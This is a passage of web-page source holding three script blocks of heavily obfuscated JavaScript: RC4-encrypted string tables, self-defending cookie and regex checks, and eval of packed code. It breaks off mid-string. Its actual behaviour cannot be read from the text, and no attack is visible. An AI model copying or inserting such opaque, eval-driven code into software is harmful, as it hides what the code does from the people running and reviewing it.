e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0x63a6,0x17c));var _0x663a=function(b,f){b=b-0x0;var a=_0x63a6[b];if(_0x663a['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0x663a['rc4']=e;_0x663a['data']={};_0x663a['initialized']=!![];}var d=_0x663a['data'][b];if(d===undefined){if(_0x663a['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0x663a)['checkState']();_0x663a['once']=!![];}a=_0x663a['rc4'](a,f);_0x663a['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'XZyvy':_0x663a('0x0','7NEx'),'Eahij':function p(a,b){return a+b;},'hbqFi':function q(a,b){return a<b;},'bGRpj':function r(a,b){return a(b);},'YuVlz':function l(a,b){return a/b;},'nbCsQ':function k(a,b){return a>b;},'RkLrY':function n(a,b){return a%b;},'jOHUH':_0x663a('0x1','QMQj'),'XPcth':function o(a,b){return a+b;}};var i=a[_0x663a('0x2','dU@8')][_0x663a('0x3','Vzac')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':;continue;case'1':var b={'LXUWU':function s(b,c){return a[_0x663a('0x4','cQWG')](b,c);},'WFCCU':function t(b,c){return a[_0x663a('0x5','tSM3')](b,c);},'aJpbY':function u(b,c){return a[_0x663a('0x6','HY0$')](b,c);},'EvEtX':function v(b,c){return a[_0x663a('0x7','E60]')](b,c);},'DMyyH':function w(b,c){return a[_0x663a('0x8','ksEe')](b,c);},'aDeZc':function x(b,c){return a[_0x663a('0x9',']AWF')](b,c);},'EaeeA':function m(b,c){return a[_0x663a('0xa','xzLv')](b,c);},'SupOd':a[_0x663a('0xb','Mj3^')]};continue;case'2':if(!''[_0x663a('0xc','*nJ4')](/^/,String)){while(c--)h[a[_0x663a('0xd','*TJ3')](d,c)]=e[c]||a[_0x663a('0xd','*TJ3')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0x663a('0xe','(Zbd')];};c=0x1;}continue;case'3':while(c--)if(e[c])g=g[_0x663a('0xf','8Shi')](new RegExp(a[_0x663a('0x10','3rc[')](a[_0x663a('0x11','10N$')]('\x5cb',a[_0x663a('0x12','05Jz')](d,c)),'\x5cb'),'g'),e[c]);continue;case'4':d=function(a){return b[_0x663a('0x13','7cj%')](b[_0x663a('0x14','oxs#')](a,f)?'':b[_0x663a('0x15','!Wju')](d,b[_0x663a('0x16','beV#')](parseInt,b[_0x663a('0x17','8Shi')](a,f))),b[_0x663a('0x18','vEB3')](a=b[_0x663a('0x19','X(a2')](a,f),0x23)?String[_0x663a('0x1a','%XF2')](b[_0x663a('0x1b','05Jz')](a,0x1d)):a[_0x663a('0x1c','(Mxl')](0x24));};continue;case'5':return g;}break;}}(_0x663a('0x1d','Mj3^'),0x3e,0x1ea,_0x663a('0x1e','HY0$')[_0x663a('0x1f','cCB]')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
var _0xfefc=['wr5Ew45PSg==','cDDDocKIw4fDuCc=','KB1GGCs=','NQdBBsOZ','wroRJ17DoA==','FDjDq8Kyw5I=','wqwcFncd','wpvDgMOpcsOa','w4/Cs18hwoI=','BxbDmMKqw7M=','wrhpCV7Dmg==','RX/DiMO/aQ==','XMOHTSjCuA==','OUXDq8ORBQ==','wr9yw61Wdw==','ASAww77DuA==','wr3CjQ/DncKS','PiB3Hh4=','UsOhKsOpRA==','PGXDgsOVEA==','wocXw7bCs8O/wqxFAMOLwrzDvEk=','b8Oew6wDw6Y=','AMOswr0IwpPDvQMy','SMOaw5Q+w6tgVA==','T8KsB8KrfA==','VsOUw70jw7o=','EMOOwqguwow=','QcKbw4gTLUZlKw9fNwx3w4bCm23Dh8KfSMKtfcKKA1vDmCPCrFxwZcK7w7fCv8OPOMOIQnoKGcKkw5bCvMO3YA/DgDLCkCZzwrnCrcO9w41AUh1ywpfCoMKNF13DncO3d8KIFsOOP1Frw5PCmsOGwpV8wpXDu0LDsSNDJsOow5DChRBuQsO5w5BkJcKMw5TCusKXIyBTwq1hw7h+w5PDjsOATcK5OcOjQsOCw4M+QcOTwoXCssKGBMKMF3fDo8OdwpFpw67DuCptRMO/w6w8wrx4Xkl4w6ZuSHLDs1vCsMKmDcKwwrbDjsOKw5rCp0LDlW/CsG/Dh8KRdcOqLcK1eMKnwrTCicOFwq14aMKSeGzDg0LDqX/CrX9VwprCn8KSw6MLPRpVwqjDlkTDgwrDg0d0aMOnw7jCncOlHcKjw6QuYxzCoU3CkxsLwrvDhwHCjcKMwqzDrMKbQ8Kcw5EEw5bDhcKvV8Oiw5MEwo42ZsOPw6PCmcK0YcKhc8O/wphPSHAzw5zCgxRHBsO2W8Ojw5zDqkIdE2HCslNkw5zDrMOmCQHDnFbCqG7DocO+wqEvSBDDqMKlUsOOPyZhwo/CqEjCjcOPD349V0kJOsOhXxoTw4olw7XDtUYpBDbCm8OGFhc6FUDChlTCoEZAwoDDhsKqw709bRBFwrPDuknClcOowoM9TcOKUMO+DRN9w4VFwrkiIEbDpUARdmgtMMKdw6hkw79kwoPDon42EBFsw5nDvcKAwpokwp/Dkz/DtD4xwqt9wprCvcKUb8KyFw9DclLDncOjOEPClcKuwpB6IMKNwoFKOCjDiRMeTUTDqsOvKnJPbsOaEcKKw4DDl0vCp8OUw7jDjhYGwrclwpTCjsOQwovDtDvCpcK/w7bDhkgpw5h3cnXDnsKrEDjCpxHDtcO+wpwawo/CmX1mJcK2XC4HwpgzRMKCfx9cb33Di8OpwoEMD8Oiw5MTwo/Dt8Kgw78xZlrCkxotHxXCvcKQw6ZNUA7CuwNPaSPDgMKyB8OWw7JHwrHCjVt6w4LCoht5w53Dv3QKHBcmwqF/bWTDp8OZw6d8wrh/cXUzJMKuAMKncsKfwrXDmD8PRsKRwr/DnVE2fwQBwp0Kwq9casKgBFTCjFp3BTUHwrXChcOLw57Dv8Kyw7pgGxkqwqrDnUjCpsKgA3/CnxXDh07CnEfDg8KlXsO0IMO2w7pSw6vDoMOKCMKufcKxbMK5wohNXVnDlcKpw7nDmh/DrWbDkMKLZkLCi0scw7nCq1LCv1/ChMKfLHAMEBJLw5bDoMOrbEzCtn5VAgo7WhEXwpXDh8K0elADRg/CqC1YNCrDn8K7w5/CosOLwo/[base64]/woTCmBdUQcKVwo7ChQPCrcK/KsKUUsKJCcKcSMOcBQYTMXjCkDrDrFHCty7DuFdBwrfCh8KQecK7wqzDnmVkJ8K5w6/[base64]/DgxhfwovDu8KMUGU6wq3DnTYEXWTCslQLwrErNMOPwrXDlMOxwrrChBZkT8OSwrnDqsOCLcKcaMOFGXIkMsObIygYQ8KpXEnDpEnCvsOyLsOZCWbCrgwqHzXClBzDkT9FW8KjaknCoGnCu1U/[base64]/ClMKwL8Onw5x/ZsKgwqVjwpTDnMKQw57DvsKwbMOnwqDDvMKmwoRMdMKkSAnDlGQLe0XDqSJgJxU+bsK6b8Kvw5PDnsKRYiIpw4YtGiYsZw9dwqHCsmbCpcKvQG7DrcKmw6TCp2DCq2XCpsKwQn3DhXrDjsK8wrTDjU3ClcKSES/CgcK1KX5cJcOWw4gnwrViw6HDggXDpMKANcOhwrZLDz4OR8O8H34qwqXDr3HChsOSGR0nw51BQifDjj3DlcONH8KAwpQcw6Q6J8KPbRrDjQDCq0LDrcKRJlF9w4XCgcKcwpphF2TCrCsoKQ/[base64]/w5nCjcKHVsKawrsMdhlVEX/[base64]/DlRrDqcO0DcKyPx1jw70mfBgyLBrDrjZ6w6PDnMOvHXoPOwDDnwkJC8OGBAd6dS9cfMKIwrnClGJCwo3DkgLChsKUe8KOeMO4YXsMwoHDocOkCsO0BQMRJSA8woTCqDoqw7ZbFMOBwo4Pw6Ijw7jCtcKtwq5TFl5Bwp/CusOHwqsJw6zCn27CmmLDi0PCgcKewrQ2w4TDiMKPUsKNw5Yww5BtdR4jBcKZbSzCmVJSNAlKV3XDn8KxfFxvcsOoID4LwqLDi3YHIcKPTA0Sw50ZwonDm8OENcOiFMOrw5wjD8K+wpc9wpLCv8OYUsOOwqspw7fClMK2TwZDwonDq31/LcOnAsOBw7XCrQjDpFvDkcK3LsKqw6/DrgpDAMO+ZxLCmUTCkcOeJ8OoL8KeHnV+wpBVwrrCtwtww5lMZm9bSFgHw77Dp3rDkcKWHXTDtljChUjCscKvEcKmET7CnsOxwrh4wo/DgSMIJsOKwonDmxvDhsOzX2olKMKyKibCtiVSA8OQd8OTfGgkw7EPAMOAwqcvw6/[base64]/DoV98w57CnEVvVmfDh3MJOTfCrTjDhsO8w5TCjMOYwqgRwqTDrDMrEijCtVXDr0VBwpbDpMOtNcKWwpYdwq/CsR7Co8KPUsKuw7zCtjHCvMKBDMOLwrbCo8OGP13DqcKNbkY9ZcO5w6h8wrNPX8Krwp3Dq8O+bsKAbMOQJ8K1wrvCgsKFLg1NwqvDlTIGIsOHH8Oqck04w7XCgxEXfl/[base64]/[base64]/CqmcEZSNgwq3ClcKgXUR/w7XCsADClMKAw5DDnG4ywpbCtMO/[base64]/[base64]/[base64]/Cm8KdRcKiPcKEXMKFwpo+w59bNMKHM8O2ZBTDs8OnJcKOwrt1wr3Ds3ZPAyfDt8OHb8KPwq8hfz7DtlRxwq9uUjXChW1gw78Zw6ZGw45Qw63Dq8OYU0HDnsO8wqPCpTTCssOiY1sYB8OAPTDCoC7Diw/Dk0fCvBgXcAXDucObIChNPQlUNMK5ecOJMsO2woEyw5sxwr1Tw6jCjnlhUhQ9w75FYnVZWhDDnVwdwrnChiPCq2Izw5lrR8OxworCucKSaUXDlF0pw5BJGMOPMMK/wrLCvAAhB8OEw4sbfMKhOcOpw5/CusKXQgPDtlc4R8OGw4LDgB0iRwzDhTpkwq8vJhQkwoJvw6p5YMOkUyfCpsOjch/CqnxQZAfDpgXCt8OaPCJ/w6PDqWcEw74nM8OzwqZbVR5Ew4zCtXxRDExcwr/CicObwopBQ8OCWhTDpMKsw7MOw4rCilXCggHCpBlFVDzDt20RwrI6aMOPbQIOwobCmsOjEsKmDcOtBcKVXHXCuMKvw5XDpcKMZ8K+w5UUaUc8FzRUQcOtS8KJHsKPwqRlWMKJAsKoclXCghzCn8KUBi9pwp1Yw4LDgATCr2tDIl/DkGTDrTLDh0YrwpYwNG7CjwvDmMKMLgvCiQHDisK5w6oVUcKDwqJUw6TCkCDCpMOpw6kUIyXDnMONw4fDtRDClEjCpGbDn8ObMAzDu2Q9w7gEw5HDvcKwNmvDjsKAwpNQwqjCksKKaFzCihYAwrjCtMKyw7lLO8Kaw63DplfCnQN/[base64]/[base64]/DmsK5DcORO8OzwqEJw77CnsKFw5HDr8OtOsKTwoPCgA/CpMKAZ8KiZXQJw5Z3w4fCgxQocVkAw4PCmcK7dTvClzfCsMO7BsKywrtxw4QQBsKpCMKbw4dbDsKfbsOww78vwq9Fw7YkVMO/[base64]/w77CmCXCo8Kjwp1+wrDDu0kjwoPCqzLDtsOKw4LCnwrCkF9iZ0wgYsK4wqTDmxZEwpthwo3CuMKLw7Jnw6t7TcK0BjLDtcKwwrbCrW/CpkJ0PiMRw7dfb1LDqmHDoWXDv8KpO8KkQRfCkcKoPwnCkcK0aEXDqMKSwonCksOvw7J/[base64]/[base64]/fsKiNA==',
'fcORw4YlOsKyQE1sfzfCrsKIw7xmwprCo3PCrj4JXCFVwop+wqbDn8KGZ8OKTcOqw6ZXAcK/w6LDnhIAT8OqUn3CtRQdwo3CtMKpwqQTw5vDtBPDqsOzw4/DpcKGSsOdX3TCoMOGHRfDp8KIMsKUwoBDw6MPw4jCuRElRiDCuXLDnT15WjrCr8O+wpTDvBXDp8KBw5XDuMKnDcKPw4gFw5LCrMOWw53DjsKVBcOnPwEqw67Ch8OfVhPCvMKgw7XDq2PCqH/CrMORwolSExEsw69UN3gowr5ywqABR8O+BcK9OELCm8OyacO0EMO2LMOtX8Ktw58JHcKCwpvDp8KwSsOdw71Owp/DoQnCh3V9GMKfwo1YwqvCqHrCpsKdMgd9FcK1HUshw7HDmTDDn8KMwpIVYcOaworDl8O0WXElRhzDiMKSGsKcA8KzwrI/w5ojGCwAwrJcwqzCgsOwwrcpw6dnfcK/VsONw5zCksK3KGzCmG8wNcO0UznCoBvDv8KFB8KVGF3DvsKvw73CtcO3O15ASiLCnMOZw65sw78JwpA5wojDocOGw5rDql3DtsO4w7duw6PDukvCmMKQekZSw7Ivwo/CuWrDi8Ohwr8ew4jCjcOKBcKHSmNkwrDCrsOzw7x5e8KPU2/[base64]/CpFfDqXrCuMKRawljw4J+w7bCmsOEwphQwrfCt0bCtQAtQsOtwozDr3/DkcOyEwDCtUklX8KXwr7DpsOWwpVzw6jCtcOLNsOtEjwDw5bCrGPDvCFpJMKMwptESU5aLcOrw7fDrMKtIMK0wrk0LT1dG8OeV1LCtMKnDcKNOCwHwonCgEp6wpLCjzDClzZkw5ckZTsXwpDDs8OYw5sSwovDjMKcBXo3wpDDmsKcw7PCtGloSWMowpjCksOMST0owq/DpxcQw5hQwopXwonDtiB/[base64]/NsKCwp1nMhpZw4YgwoDCncK1cXnClS/DgBUoP8Odwp3Dp3oMw5DDnmUswpwgwpdLw4vCogBDwq16w5zDjcOhOcKEw53CljrCgsOHwqXDu8KXw4fCtsOrwqZ/VVUWw7rCnMK6w4lKw4UOFCHDlsKSw57DsSrCv8Oiw7PDpSBQwqvDucKmw5jCvMO8PsOCdsK9w5PDjsOJXEzCpGsnw4HDtQLCmsKGMsOrwqrDpCpoHMOkwrDCvcO2eGjDom/Dl8KYw69yJMOgw7HCrcK7An0Fw6dqCg==','w6XDpcK+RsOP','wpzDqFRxdcKsw7gOw75qwqI=','X2DCkw==','LRM8w5bDtg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0xfefc,0x1aa));var _0xcfef=function(b,f){b=b-0x0;var a=_0xfefc[b];if(_0xcfef['initialized']===undefined){(function(){var b=function(){var a;try{a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(b){a=window;}return a;};var a=b();var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0xcfef['rc4']=e;_0xcfef['data']={};_0xcfef['initialized']=!![];}var d=_0xcfef['data'][b];if(d===undefined){if(_0xcfef['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0xcfef)['checkState']();_0xcfef['once']=!![];}a=_0xcfef['rc4'](a,f);_0xcfef['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'bZYil':_0xcfef('0x0',']]F)'),'fWwnO':function q(a,b){return a+b;},'QWKsc':function r(a,b){return a+b;},'NQBxI':function s(a,b){return a(b);},'lqqFL':function l(a,b){return a<b;},'ByxkB':function m(a,b){return a/b;},'xrLOB':function k(a,b){return a>b;},'FhpBc':function o(a,b){return a%b;},'ZZTdX':_0xcfef('0x1','6D@b'),'pqCJr':function p(a,b){return a(b);}};var i=a[_0xcfef('0x2','W)as')][_0xcfef('0x3','V!jm')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':while(c--)if(e[c])g=g[_0xcfef('0x4','wSCX')](new RegExp(a[_0xcfef('0x5','aoSq')](a[_0xcfef('0x6','wT0T')]('\x5cb',a[_0xcfef('0x7','pq1y')](d,c)),'\x5cb'),'g'),e[c]);continue;case'1':;continue;case'2':var b={'UaHQl':function t(b,c){return a[_0xcfef('0x8','C^p8')](b,c);},'rFOpI':function u(b,c){return a[_0xcfef('0x9','Fe[b')](b,c);},'NiUAb':function v(b,c){return a[_0xcfef('0xa',')hCc')](b,c);},'FLNud':function w(b,c){return a[_0xcfef('0xb','OpN0')](b,c);},'pjFhz':function x(b,c){return a[_0xcfef('0xc','C^p8')](b,c);},'LTAyE':function y(b,c){return a[_0xcfef('0xd','cfY!')](b,c);},'PAaUy':function n(b,c){return a[_0xcfef('0xe','6D@b')](b,c);},'dMFRm':a[_0xcfef('0xf','Po6^')]};continue;case'3':d=function(a){return b[_0xcfef('0x10','xpI]')](b[_0xcfef('0x11','V!jm')](a,f)?'':b[_0xcfef('0x12','W)as')](d,b[_0xcfef('0x13','CLq8')](parseInt,b[_0xcfef('0x14','aoSq')](a,f))),b[_0xcfef('0x15','0ytx')](a=b[_0xcfef('0x16','xpI]')](a,f),0x23)?String[_0xcfef('0x17','pVA@')](b[_0xcfef('0x18','&duW')](a,0x1d)):a[_0xcfef('0x19','GE54')](0x24));};continue;case'4':if(!''[_0xcfef('0x1a','&duW')](/^/,String)){while(c--)h[a[_0xcfef('0x1b','HehX')](d,c)]=e[c]||a[_0xcfef('0x1c',')rIk')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0xcfef('0x1d','GE54')];};c=0x1;}continue;case'5':return g;}break;}}(_0xcfef('0x1e','XxLL'),0x3e,0xd4,_0xcfef('0x1f','JhWn')[_0xcfef('0x20','ag]r')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1P S=["\\10\\1c\\q\\Q\\k\\m\\h\\J\\h\\E\\h\\y\\h\\J\\h\\r\\h\\T\\m\\u\\m\\h\\r\\h\\p\\H\\h\\x\\h\\v\\h\\s\\h\\17\\h\\p\\B\\m\\u\\m\\h\\p\\Y\\h\\13\\h\\s\\h\\v\\h\\1l\\h\\1o\\h\\s\\h\\y\\h\\s\\h\\z\\h\\t\\h\\J\\h\\v\\h\\p\\s\\h\\y\\h\\y\\m\\u\\m\\h\\y\\h\\s\\h\\E\\h\\l\\h\\t\\h\\x\\m\\u\\m\\h\\x\\h\\v\\h\\s\\h\\17\\m\\u\\m\\h\\x\\h\\t\\h\\t\\h\\C\\h\\1n\\h\\1a\\h\\1a\\m\\u\\m\\h\\x\\h\\t\\h\\t\\h\\C\\h\\I\\h\\1n\\h\\1a\\h\\1a\\m\\u\\m\\h\\v\\h\\s\\h\\C\\h\\y\\h\\r\\h\\z\\h\\s\\m\\u\\m\\h\\v\\h\\s\\h\\r\\h\\T\\h\\1l\\m\\u\\m\\h\\y\\h\\J\\h\\r\\h\\T\\m\\u\\m\\h\\r\\h\\p\\x\\h\\r\\h\\1j\\h\\1o\\h\\t\\h\\J\\h\\C\\m\\u\\m\\h\\T\\h\\r\\h\\t\\h\\r\\h\\B\\h\\I\\h\\J\\h\\13\\h\\v\\h\\z\\h\\s\\m\\u\\m\\h\\r\\h\\t\\h\\t\\h\\v\\m\\u\\m\\h\\T\\h\\r\\h\\t\\h\\r\\h\\B\\h\\t\\h\\v\\h\\r\\h\\E\\h\\I\\m\\u\\m\\h\\l\\m\\u\\m\\h\\t\\h\\H\\h\\19\\h\\s\\h\\r\\h\\l\\h\\J\\h\\1o\\h\\z\\h\\v\\h\\H\\h\\C\\h\\t\\m\\u\\m\\h\\x\\h\\r\\h\\I\\h\\1E\\h\\y\\h\\r\\h\\I\\h\\I\\m\\u\\m\\h\\H\\h\\E\\h\\T\\h\\s\\h\\1j\\h\\p\\W\\h\\17\\m\\u\\m\\h\\t\\h\\s\\h\\1j\\h\\t\\m\\u\\m\\h\\19\\h\\r\\h\\t\\h\\z\\h\\x\\m\\u\\m\\h\\z\\h\\x\\h\\H\\h\\y\\h\\T\\h\\v\\h\\s\\h\\E\\m\\u\\m\\h\\t\\h\\H\\h\\t\\h\\y\\h\\s\\h\\B\\h\\x\\m\\u\\m\\h\\17\\h\\H\\h\\y\\h\\t\\h\\s\\h\\v\\m\\u\\m\\h\\r\\h\\X\\h\\X\\h\\v\\h\\A\\h\\t\\h\\H\\h\\19\\h\\s\\h\\A\\h\\G\\h\\p\\z\\h\\r\\h\\t\\h\\s\\h\\A\\h\\1m\\h\\p\\N\\h\\p\\C\\h\\1x\\h\\1h\\h\\1w\\h\\1w\\h\\p\\P\\h\\U\\h\\C\\h\\A\\h\\G\\h\\I\\h\\13\\h\\X\\h\\I\\h\\z\\h\\v\\h\\H\\h\\X\\h\\s\\h\\A\\h\\1m\\h\\p\\q\\h\\s\\h\\r\\h\\t\\h\\x\\h\\s\\h\\v\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\v\\h\\B\\h\\T\\h\\r\\h\\t\\h\\s\\h\\A\\h\\G\\h\\1h\\h\\r\\h\\X\\h\\1h\\h\\H\\h\\E\\h\\p\\t\\h\\A\\h\\G\\h\\p\\v\\h\\s\\h\\r\\h\\T\\h\\1x\\h\\J\\h\\v\\h\\s\\h\\A\\h\\G\\h\\t\\h\\H\\h\\t\\h\\y\\h\\s\\h\\B\\h\\x\\h\\A\\h\\G\\h\\I\\h\\x\\h\\r\\h\\v\\h\\s\\h\\U\\h\\x\\h\\p\\y\\h\\A\\h\\G\\h\\v\\h\\s\\h\\y\\h\\r\\h\\t\\h\\s\\h\\T\\h\\B\\h\\x\\h\\1q\\h\\A\\h\\G\\h\\z\\h\\B\\h\\H\\h\\z\\h\\J\\h\\E\\h\\I\\h\\U\\h\\x\\h\\1q\\h\\A\\h\\G\\h\\C\\h\\v\\h\\J\\h\\17\\h\\H\\h\\y\\h\\s\\h\\B\\h\\x\\h\\1q\\h\\A\\h\\1m\\h\\X\\h\\y\\h\\J\\h\\l\\h\\B\\h\\C\\h\\r\\h\\l\\h\\s\\h\\v\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\p\\10\\h\\v\\h\\J\\h\\17\\h\\H\\h\\y\\h\\s\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\z\\h\\r\\h\\E\\h\\z\\h\\s\\h\\y\\h\\B\\h\\X\\h\\13\\h\\t\\h\\t\\h\\J\\h\\E\\h\\A\\h\\G\\h\\v\\h\\B\\h\\y\\h\\J\\h\\r\\h\\T\\h\\H\\h\\E\\h\\l\\h\\U\\h\\I\\h\\C\\h\\r\\h\\E\\m\\u\\m\\h\\C\\h\\y\\h\\r\\h\\z\\h\\s\\h\\x\\h\\J\\h\\y\\h\\T\\h\\s\\h\\v\\m\\u\\m\\h\\G\\h\\I\\h\\s\\h\\r\\h\\v\\h\\z\\h\\x\\h\\B\\h\\17\\h\\J\\h\\v\\h\\19\\h\\U\\h\\H\\h\\E\\h\\C\\h\\13\\h\\t\\m\\u\\m\\h\\G\\h\\t\\h\\H\\h\\19\\h\\s\\h\\r\\h\\l\\h\\J\\m\\u\\m\\h\\H\\h\\I\\m\\u\\m\\h\\x\\h\\t\\h\\19\\h\\y\\m\\u\\m\\h\\s\\h\\r\\h\\z\\h\\x\\m\\u\\m\\h\\G\\h\\t\\h\\v\\h\\r\\h\\E\\m\\j\\V\\p\\J\\14\\14\\n\\1k\\k\\q\\k\\M\\j\\j\\Q\\Z\\n\\o\\15\\10\\1c\\P\\Q\\1s\\k\\q\\k\\w\\j\\j\\n\\q\\k\\p\\j\\o\\V\\1I\\n\\Y\\Q\\M\\V\\Y\\1O\\P\\k\\q\\k\\L\\j\\j\\V\\Y\\1p\\1p\\o\\15\\P\\k\\Y\\j\\k\\q\\k\\O\\j\\j\\Q\\P\\k\\Y\\j\\k\\q\\k\\O\\j\\j\\k\\q\\k\\K\\j\\j\\n\\q\\k\\R\\j\\u\\q\\k\\D\\j\\o\\12\\12\\o\\V\\F\\n\\1s\\o\\k\\q\\k\\18\\j\\j\\n\\1e\\o\\V\\F\\n\\1k\\o\\k\\q\\k\\1b\\j\\j\\n\\1e\\o\\V\\F\\n\\1k\\o\\k\\q\\k\\p\\M\\j\\j\\n\\1e\\o\\V\\Z\\1c\\1e\\n\\o\\15\\F\\n\\q\\k\\p\\r\\j\\o\\k\\q\\k\\1v\\j\\j\\n\\Z\\n\\o\\15\\10\\1c\\W\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\p\\p\\j\\o\\u\\11\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\p\\L\\j\\o\\u\\1r\\Q\\p\\A\\1c\\p\\G\\n\\W\\u\\q\\k\\p\\O\\j\\o\\u\\1y\\Q\\F\\n\\q\\k\\p\\E\\j\\o\\k\\q\\k\\p\\I\\j\\j\\n\\Z\\n\\o\\15\\p\\T\\n\\F\\n\\N\\o\\k\\q\\k\\p\\D\\j\\j\\n\\q\\k\\p\\R\\j\\o\\14\\14\\1J\\p\\1L\\Q\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\18\\j\\j\\n\\o\\k\\q\\k\\p\\K\\j\\j\\n\\W\\o\\i\\i\\F\\n\\N\\o\\k\\q\\k\\p\\18\\j\\j\\n\\o\\k\\q\\k\\p\\1b\\j\\j\\n\\W\\o\